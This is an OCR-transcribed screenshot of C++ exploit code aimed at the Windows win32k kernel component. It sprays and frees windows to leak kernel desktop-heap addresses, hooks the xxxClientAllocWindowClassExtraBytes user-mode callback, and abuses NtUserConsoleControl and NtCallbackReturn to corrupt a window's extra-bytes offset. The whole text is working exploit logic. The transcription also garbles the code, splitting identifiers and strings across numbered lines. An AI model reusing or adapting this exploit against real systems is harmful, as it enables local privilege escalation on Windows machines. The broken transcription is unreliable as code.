 1 //alloc 50 desktop heap address
2 for (int i = 0; i < 50; i++) {
3 g_hWnd[i] = CreateWindowEx(NULL, L"Class1", NULL, WS_VISIBLE, 0, 0, 1, 1, NULL, hMe
4 nu, hInstance, NULL);
5 g_pWnd[i] = (ULONG_PTR)fHMValidateHandle(g_hWnd[i], 1); //Get leak kernel mapping d
6 esktop heap address
7 }
8 //free 48 desktop heap address
9 for (int i = 2; i < 50; i++) {
10 if (g_hWnd[i] != NULL) {
11 DestroyWindow((HWND)g_hWnd[i]);
12 }
13 }
14
15 NTSTATUS WINAPI MyxxxClientAllocWindowClassExtraBytes(unsigned int* pSize)
16 {
17 if (*pSize == g_dwMyWndExtra) {
18 ULONG_PTR ChangeOffset = 0;
19
20 HWND hWnd2 = NULL;
21
22 //Search free 50 kernel mapping desktop heap (cbwndextra == g_dwMyWndExtra) points to h
23 Wnd
24 for (int i = 2; i < 48; i++) {
25 ULONG_PTR cbWndExtra = *(ULONG_PTR*)(g_pWnd[i] + g_cbWndExtra_offset);
26 if (cbWndExtra == g_dwMyWndExtra) {
27 hWnd2 = (HWND)*(ULONG_PTR*)(g_pWnd[i]); //Found the "class2" window handle
28 break;
29 }
30 }/**/
31 if (hWnd2 == NULL) {
32 //Found fail.
33 std::cout << "Search free 48 kernel mapping desktop heap (cbwndextra == g_dwMyWndEx
34 tra) points to hWnd fail." << std::endl;
35 }
36 else {
37 std::cout << "Search kernel mapping desktop heap points to hWnd: " << std::hex << h
38 Wnd2 << std::endl;
39 }
40
41 ULONG_PTR ConsoleCtrlInfo[2] = { 0 };
42 ConsoleCtrlInfo[0] = (ULONG_PTR)hWnd2;
43 ConsoleCtrlInfo[1] = ChangeOffset;
44 NTSTATUS ret = g_fNtUserConsoleControl(6, (ULONG_PTR)&ConsoleCtrlInfo, sizeof(ConsoleCt
45 rlInfo));
46
ULONG_PTR Result[3] = { 0 };
Result[0] = g_dwpWndKernel_heap_offset0;
return g_fFNtCallbackReturn(&Result, sizeof(Result), 0);
}
return g_fxxxClientAllocWindowClassExtraBytes(pSize);